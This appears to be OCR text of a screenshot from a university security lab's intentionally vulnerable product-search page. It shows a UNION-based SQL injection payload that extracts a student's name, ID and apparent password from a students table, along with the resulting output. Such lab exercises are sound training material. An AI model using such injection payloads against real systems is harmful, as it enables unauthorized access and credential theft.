 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+'--'+firstname+'--'+password, student_code, student_id from
students where student_code = 'B19DCAT141';--%'
Found 1 products matched your search term "ssss' union select lastname+'--'+firstname+'--'+password, student_code, student_id from students where student_code = 'B19DCAT141';--".
No Product Name Product Description Product Cost
(USD)
1 Nguy?n Minh--Phuong-- B19DCAT141 12357
abc123